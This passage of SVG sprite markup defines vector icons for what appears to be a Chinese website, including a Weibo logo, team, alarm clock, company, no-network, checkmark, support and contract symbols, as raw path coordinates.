121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 7.3 3.3 14.3 9.1 18.8 0.9 0.7 91.1 72.3 184.3 146 7.8 6.2 14.4 27.8 4.5 56.4-6.2 17.9-20.9 43.7-55.5 64.8-35.8 21.8-83.3 32.9-141.3 32.9-97.4 0-189-37.9-257.8-106.8S146 647.7 146 550.3s37.9-189 106.8-257.8c68.9-68.9 160.4-106.8 257.8-106.8s189 37.9 257.8 106.8c68.9 68.9 106.8 160.4 106.8 257.8 0 77.4-24 151.4-69.3 213.9-7.8 10.7-5.4 25.7 5.3 33.5 10.7 7.8 25.7 5.4 33.5-5.3 51.3-70.7 78.4-154.4 78.4-242.1 0-55.7-10.9-109.7-32.4-160.6-20.7-49.1-50.4-93.2-88.3-131.1zM103.9 304.8c4.2 2.9 9 4.3 13.7 4.3 7.6 0 15-3.6 19.7-10.3 45.8-65.6 108.1-118.2 180.2-152.2 12-5.6 17.1-19.9 11.5-31.9-5.6-12-19.9-17.1-31.9-11.5-79.7 37.6-148.6 95.7-199.1 168.2-7.6 10.8-4.9 25.8 5.9 33.4zM925.7 271.9C875.5 199.8 807.1 141.8 728 104.1c-12-5.7-26.3-0.6-32 11.4-5.7 12-0.6 26.3 11.4 32 71.6 34.1 133.5 86.6 178.9 151.9 4.7 6.7 12.1 10.3 19.7 10.3 4.7 0 9.5-1.4 13.7-4.3 10.9-7.6 13.5-22.6 6-33.5z" fill="#333333" ></path></symbol><symbol id="icon-gongsi" viewBox="0 0 1024 1024"><path d="M991.9 953.6H960V593.4c0-19.2-9.7-44.8-32.1-54.4L640 350.5V55.8l-3.2-6.4c-12.8-32-41.5-48-76.8-41.6L108.9 142.2c-25.7 9.6-44.8 35.2-44.8 64v742.3c0 1.8 0.1 3.5 0.2 5.2H32.1c-19.2 0-31.9 16-32.1 32.1 0 19.2 12.9 31.9 32.1 31.9H992c19.3 0 32.1-12.8 32.1-31.9-0.1-19.4-13-32.2-32.2-32.2z m-96-363.5v358.4H640V423.7l255.9 166.4zM128.1 206.2L576 71.8V948.4H128.1V206.2z"  ></path><path d="M448 305.3H256c-19.2 0-31.9 16.1-32.1 32.1 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1 0-19.4-12.9-32.1-32.1-32.1zM448 497.3H256c-19.3 0-32.1 12.8-32.1 31.9 0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.8 32.1-32.1 0-19.1-12.9-31.9-32.1-31.9zM448 689.2H256c-19.3 0-32.1 12.9-32.1 32.1v0.2c0 19.3 12.9 32.1 32.1 32.1h192c19.3 0 32.1-12.9 32.1-32.1v-0.1-0.1c0-19.4-12.9-32.1-32.1-32.1zM736 753.4h64c19.3 0 32.1-12.9 32.1-32.1 0-19.3-12.9-32.1-32.1-32.1h-64c-19.2 0-32.1 16-32.1 32.1 0.1 19.3 12.9 32.1 32.1 32.1z"  ></path></symbol><symbol id="icon-wuwangluo" viewBox="0 0 1058 1024"><path d="M532.900267 846.894545c-36.163232 0-64.581818 28.418586-64.581819 64.581819 0 34.870303 28.418586 63.288889 64.581819 63.288889 36.163232 0 64.581818-28.418586 64.581818-63.288889 0-36.176162-29.711515-64.581818-64.581818-64.581819zM132.480065 224.310303c-41.334949 24.539798-81.37697 52.958384-118.833132 85.242828-16.795152 14.209293-18.088081 40.04202-3.878788 56.837172 14.209293 16.795152 40.04202 18.088081 56.837172 3.878788 38.749091-33.590303 80.08404-61.99596 124.004849-86.548687l-58.130101-59.410101z m911.915959 85.242828C901.023095 185.561212 718.901075 117.100606 529.021479 117.100606c-81.37697 0-162.753939 12.916364-238.959192 37.456162l64.581818 65.874747c56.837172-14.209293 116.247273-21.953939 175.670303-21.953939 170.498586 0 334.545455 60.70303 462.416162 171.791515 7.757576 6.451717 16.795152 10.330505 25.832727 10.330505 11.623434 0 21.953939-5.171717 31.004444-14.209293 12.916364-16.795152 11.623434-42.627879-5.171717-56.837172z m-738.831515 90.427475c-52.958384 23.246869-103.330909 54.251313-147.251717 94.293333-16.782222 14.209293-18.075152 40.04202-2.585859 56.837172 15.502222 16.782222 40.04202 18.088081 56.837172 2.585859 45.213737-40.04202 98.172121-71.046465 153.703434-91.707475l-60.70303-62.008889z m217.005253-43.920808c-11.623434 0-23.246869 0-34.870303 1.292929l80.08404 81.37697c98.172121 9.050505 191.172525 50.385455 266.084848 116.247273 7.744646 6.464646 16.795152 10.330505 27.125657 10.330505 11.623434 0 21.953939-5.171717 29.711515-12.916364 15.502222-16.782222 12.916364-42.614949-2.585858-56.837172-100.75798-90.414545-231.214545-139.494141-365.549899-139.494141z m65.874747 333.252525l-87.828687-89.121616c-68.460606 5.171717-134.335354 32.297374-186.000808 80.08404-16.795152 15.502222-18.075152 40.04202-2.585858 56.837172 15.502222 16.782222 40.04202 18.075152 56.837171 2.585859 42.614949-38.749091 96.879192-59.410101 153.703435-59.410101 23.246869-0.025859 45.200808 2.56 65.874747 9.024646zM115.697842 57.677576c-10.330505-10.330505-25.832727-10.330505-34.883232-1.29293-9.037576 9.050505-10.330505 24.539798 0 33.590303l702.668283 715.584647c5.171717 5.171717 11.623434 7.757576 16.782222 7.757576 6.464646 0 11.623434-2.585859 16.795152-6.464647 9.037576-9.037576 10.330505-24.539798 0-33.577373L115.697842 57.677576z m0 0"  ></path></symbol><symbol id="icon-dagou" viewBox="0 0 1433 1024"><path d="M1304.8832 131.584a50.688 50.688 0 0 0-70.9632 2.1504L564.224 837.8368 198.4512 481.8944a50.688 50.688 0 0 0-71.0656 0.512 49.152 49.152 0 0 0 0.512 70.144L530.432 944.128c0.2048 0.1024 0.4096 0.1024 0.512 0.3072l0.4096 0.512c3.072 2.9696 6.9632 4.608 10.6496 6.656 1.8432 1.024 3.3792 2.56 5.2224 3.2768a51.5072 51.5072 0 0 0 37.7856-0.4096c2.048-0.8192 3.584-2.56 5.5296-3.6864 3.7888-2.048 7.68-3.9936 10.8544-7.168l0.4096-0.6144 0.4096-0.3072 704.9216-741.0688a49.152 49.152 0 0 0-2.1504-70.0416z"  ></path></symbol><symbol id="icon-shouhou" viewBox="0 0 1024 1024"><path d="M507.138 128.793c-164.973 0-299.214 136.477-299.214 304.104S342.164 736.86 507.138 736.86s299.074-136.337 299.074-303.963c0.14-167.627-134.101-304.104-299.074-304.104z m0 556.103c-136.756 0-247.809-113.009-247.809-252-0.14-138.85 111.053-251.999 247.809-251.999s247.808 113.009 247.808 252c0.14 138.99-111.192 251.999-247.808 251.999z" fill="" ></path><path d="M796.713 693.696l-15.785-8.52-13.27 12.152c-63.978 58.39-158.827 91.776-260.38 91.776s-196.404-33.526-260.381-91.776l-13.41-12.153-15.785 8.521C86.813 764.1 31.776 848.751 21.159 995.844c-0.978 14.388 9.639 26.82 23.747 27.937 0.699 0 1.258 0.14 1.956 0.14 13.27 0 24.585-10.477 25.563-24.166 8.94-123.765 49.73-191.374 154.217-251.3 72.638 59.367 173.773 93.032 280.635 93.032 107.002 0 208.137-33.665 280.636-93.033 104.348 60.067 145.276 127.536 154.217 251.3 0.977 14.389 13.27 25.285 27.379 24.167 14.108-0.978 24.725-13.55 23.747-27.938C982.5 848.751 927.602 763.96 796.713 693.696zM165.18 554.566v-229.51C202.476 164.974 341.606 51.965 507.836 51.965c164.414 0 302.148 110.494 341.26 267.924v232.163c68.309 0 120.413-54.897 120.413-122.507 0-48.472-27.52-90.1-67.89-110.075C861.11 132.565 700.329 0 507.837 0 315.484 0 154.842 132.286 114.053 319.05c-40.65 19.556-68.588 61.743-68.588 110.494 0.14 67.61 52.523 125.022 119.714 125.022z" fill="" ></path></symbol><symbol id="icon-yunying" viewBox="0 0 1024 1024"><path d="M336.583078 120.470588c132.517647-72.282353 289.129412-54.211765 403.57647 36.141177-18.070588 54.211765 6.023529 108.423529 54.211765 132.517647 48.188235 24.094118 108.423529 12.047059 144.564706-36.141177 30.117647-42.164706 30.117647-108.423529-6.02353-144.564706-36.141176-42.164706-96.376471-48.188235-144.564705-18.070588C643.783078-18.070588 451.030136-30.117647 294.418372 54.211765c18.070588 18.070588 30.117647 42.164706 42.164706 66.258823zM137.806607 451.764706c0-54.211765 12.047059-102.4 30.117647-150.588235h6.02353c54.211765 0 102.4-36.141176 108.423529-90.352942 12.047059-54.211765-18.070588-108.423529-72.282353-126.494117-48.188235-18.070588-108.423529 0-138.541176 48.188235-24.094118 42.164706-12.047059 102.4 24.094117 138.541177-48.188235 108.423529-48.188235 234.917647-6.023529 349.364705s132.517647 198.776471 240.941176 246.964706c0-24.094118 6.023529-54.211765 18.070588-78.305882-132.517647-60.235294-210.823529-192.752941-210.823529-337.317647z m740.894118-84.329412c48.188235 198.776471-72.282353 397.552941-265.035294 451.764706-24.094118-48.188235-84.329412-72.282353-132.517647-54.211765-54.211765 18.070588-84.329412 66.258824-78.305883 120.470589 6.023529 54.211765 54.211765 96.376471 108.42353 96.37647s102.4-36.141176 114.447058-90.352941c114.447059-30.117647 216.847059-102.4 277.082353-210.823529 60.235294-102.4 78.305882-228.894118 48.188236-343.341177-24.094118 12.047059-48.188235 24.094118-72.282353 30.117647z"  ></path></symbol><symbol id="icon-xiangmucehua" viewBox="0 0 1040 1024"><path d="M783.611803 261.741115a26.691148 26.691148 0 0 0-8.091278-19.573508c-6.379016-6.211148-15.460721-9.232787-27.010099-9.232787l-271.947541-0.134295-248.429115 0.117508c-27.295475 0-34.513836 20.563934-34.513836 31.425049 0 13.882754 9.064918 30.115672 34.513836 30.115672h520.393443c25.532852-0.016787 35.08459-20.093902 35.08459-32.717639z" fill="#646464" ></path><path d="M300.149508 964.809443H156.151607c-48.245508 0-88.164721-41.463607-88.164722-89.591607V156.118033c0-63.874098 24.03882-90.514885 88.164722-90.514885h664.257049c57.746885 0 88.466885 30.535344 88.466885 87.241442v75.037377c0 10.407869 1.896918 19.338492 8.561311 25.633574 10.72682 10.307148 23.971672 10.391082 34.345968 0 5.841836-5.774689 8.762754-14.419934 8.762754-25.633574V156.118033c0-104.750164-34.043803-138.407869-140.136918-138.407869H156.151607c-61.859672 0-138.827541 0-138.827541 135.134426l0.134295 453.564853c0 98.169705 0 172.418098 0.369311 289.909508 0 14.654951 2.014426 28.638426 5.858623 40.523541 14.60459 45.257443 55.967475 74.600918 105.337705 74.684852l59.979541 0.100722 111.145967-0.335738c9.232787 0 12.925902-3.055213 17.961967-8.863476 4.566033-5.287869 4.096-10.038557 4.096-18.129836-0.050361-18.583082-22.057967-19.489574-22.057967-19.489573z" fill="#646464" ></path><path d="M228.13377 447.907672c-27.295475 0-34.513836 20.547148-34.513836 31.391476 0 11.230426 7.285508 30.249967 34.513836 30.249967h381.616263c25.432131 0 34.967082-20.077115 34.967082-32.71764 0-7.70518-2.954492-14.738885-8.175213-19.791737-6.211148-6.043279-15.830033-9.148852-28.067672-9.148853H228.13377v0.016787zM431.490098 681.211803H228.13377c-27.295475 0-34.513836 20.530361-34.513836 31.391476 0 13.933115 9.064918 30.23318 34.513836 30.23318h204.699279c25.448918 0 34.950295-20.077115 34.950295-32.700852a27.194754 27.194754 0 0 0-8.225574-19.825312c-4.347803-4.36459-12.371934-9.098492-28.067672-9.098492z m590.814427-82.591475c-6.076852-18.096262-15.292852-33.355541-27.412984-45.374951L958.531148 517.069639c-12.271213-12.036197-27.530492-21.23541-45.391738-27.261901-18.465574-6.211148-35.000656-8.309508-51.351082-6.462951-16.501508 1.77941-29.494557 7.319082-38.727344 16.484721L512.067148 814.365377c-15.62859 55.178492-34.110951 156.705574-6.462951 196.238689 9.031344 12.942689 35.739279 12.942689 44.502033 12.942688 44.485246 0 114.990164-15.410361 149.655081-24.508852l1.158296-0.335738 311.430295-310.574164c9.132066-8.913836 14.638164-21.839738 16.501508-38.509115 1.678689-15.913967-0.520393-33.137311-6.546885-50.998557z m-250.34282 11.415082c7.889836-7.805902 21.033967-10.743607 40.036721-8.510951 13.563803 1.77941 24.727082 5.573246 34.413115 11.666885l16.367213 10.206426-167.029508 168.271738-5.522885 0.570754c-5.422164 0.520393-11.75082 0.889705-20.48 0.889705-10.743607-0.117508-22.544787-2.148721-35.168525-5.992918a96.020984 96.020984 0 0 0-5.153574-1.77941l-24.475278-7.48695 167.012721-167.818492zM682.370098 958.531148l-80.056655 15.007475-5.12-10.693246a101.64459 101.64459 0 0 0-19.774951-28.537705 103.188984 103.188984 0 0 0-28.604853-19.523147l-10.743606-5.136787 15.343213-79.670558 26.842229-26.724721 10.323935 6.127213a204.766426 204.766426 0 0 0 72.687213 25.516066l11.75082 1.628328 1.510819 11.683672c1.443672 11.582951 4.549246 24.03882 9.098492 36.998295 4.700328 13.681311 10.374295 25.969311 16.87082 36.628983l6.311869 10.340722-26.439345 26.35541z m224.138492-227.210492l-2.786623 3.944918-167.499541 170.319737-8.762754-22.04118a79.821639 79.821639 0 0 1-2.064787-6.211147 129.964066 129.964066 0 0 1-5.992918-34.664918 166.139803 166.139803 0 0 1 0.956853-20.933246l0.587541-5.371804 167.465967-168.154229 10.189639 17.206557c4.515672 7.621246 7.789115 16.232918 10.122492 26.305049 3.458098 16.87082 2.719475 29.746361-2.215869 39.61705z m65.972459-63.001181l-16.65259 15.108197-8.897049-20.177836a109.064393 109.064393 0 0 0-24.727082-37.804066L886.078951 589.219672a107.436066 107.436066 0 0 0-37.971935-24.340983l-22.074754-8.477378 16.65259-16.736524c9.299934-9.853902 22.360131-12.892328 41.631476-10.290361 19.926033 2.518033 35.705705 9.803541 48.094426 22.292984l27.631213 27.530492c12.472656 12.439082 19.808525 28.13482 22.444066 48.010491 2.601967 18.515934-0.839344 32.768-9.988197 41.094296z" fill="#646464" ></path></symbol><symbol id="icon-hetong" viewBox="0 0 1024 1024"><path d="M397.72 950.02H101.7c-8.46 0-48.7-2.02-45.51-35.5V89.19C53 61 93.25 50.68 101.7 50.68h604.02c8.46 0 36.28 14.32 35.51 38.51v155.77c0 19.73 6.21 35.95 25.95 35.95 19.73 0 25.95-16.21 25.95-35.95V89.19c0-47.92-39.47-87.39-87.4-87.39H101.7c-47.92 0-87.39 39.47-87.39 87.39v825.33c0 47.92 39.47 87.39 87.39 87.39h295.32c19.73-0.71 34.53-6.21 35.24-25.24 0-9.16 1.47-8.32-4.87-15.37-6.34-7.05-20.51-11.28-29.67-11.28z"  ></path><path d="M607.05 496.56c0 81.76 66.96 148.71 148.71 148.71 81.76 0 148.71-66.25 148.71-148.71 0-81.75-66.95-148.71-148.71-148.71-81.75 0-148.71 66.96-148.71 148.71z m253.29 0c0.46 97.66-58.18 107.93-104.58 104.58C657 594 651.18 543.08 651.18 496.56S676 389 755.76 391.98c46.52 0.01 104.24 33.02 104.58 104.58zM1008.08 990.63V835.58c0-17.62-14.09-31.72-31.71-31.72H535.16a31.59 31.59 0 0 0-31.72 31.72v155.05c0 17.62 14.09 31.72 31.72 31.72h441.21c17.61 0 32.41-14.1 31.71-31.72z m-43.43-11.71H546.87V848h417.78v130.92zM423.09 350.74h-235.4c-17.62 0-31.72 9.09-31.72 26.71s14.1 26.72 31.72 26.72h235.4c17.63 0 31.72-9.09 31.72-26.72 0-17.62-14.09-26.71-31.72-26.71zM340.63 567.69c17.62 0 31.72-9.8 31.72-27.43 0-18.32-14.09-27.42-31.72-27.42H187.69c-17.62 0.71-31.72 9.8-31.72 27.42 0 18.33 14.1 27.43 31.72 27.43h152.94zM187.69 187.93c-17.62 0-31.72 9.1-31.72 26.72s14.1 26.72 31.72 26.72h362.27c17.62 0 31.71-9.1 31.71-26.72s-14.1-26.72-31.71-26.72H187.69z"  ></path><path d="M603.52 845.88c-12.68 0-24.67-8.46-28.9-21.14-4.93-15.51 4.23-2.43 19.73-7.36 109.24-33.83 95.98-192.54 94.58-198.89-2.82-16.21-1.54-11.71 14.67-14.54 16.21-2.82 31.71-11.54 34.53 4.67 11.98 71.19 1.41 196.38-126.16 235.85-2.81 0.71-5.63 1.41-8.45 1.41z m311.53 0c-2.82 0-5.64-0.7-9.16-1.4C778.32 805 767.74 689.81 779.72 618.63c2.82-16.21 18.33-17.48 34.54-14.67 16.21 2.82 17.49-1.67 14.67 14.54-0.7 6.34-13.96 165.06 94.58 198.89 15.51 4.93 24.67-8.15 19.73 7.36-3.53 12.67-15.51 21.13-28.19 21.13z" fill="#2C2C2C" ></path></symbol><symbol id="icon-goutong" viewBox="0 0 1228 1024"><path d="M260.71 1006.797a46.148 46.148 0 0 0 46.558 0.205l145.203-80.35c18.706 3.754 41.234 5.53 66.15 5.53 286.038 0 518.554-209.238 518.554-466.057C1037.175 209.237 804.66 0 518.622 0 232.585 0 0 209.237 0 466.125c0 157.56 89.156 304.947 239.82 395.4l0.82 4.779-2.73 99.874a46.217 46.217 0 0 0 22.8 40.619z m145.681-179.268l-60.893 35.157 0.546-30.106a59.597 59.597 0 0 0-32.768-54.34c-128.069-64.375-207.463-184.047-207.463-312.115 0-198.451 185.003-360.312 412.809-360.312 227.737 0 412.74 161.86 412.74 360.312 0 198.383-185.003 360.243-412.74 360.243a469.675 469.675 0 0 1-73.114-6.076 59.87 59.87 0 0 0-39.117 7.237z m566.614 1.297l-0.205 8.192-3.891 5.939-2.253 1.092-7.1-0.683-22.528-17.203a44.1 44.1 0 0 0-53.384 70.247l104.175 79.12a44.032 44.032 0 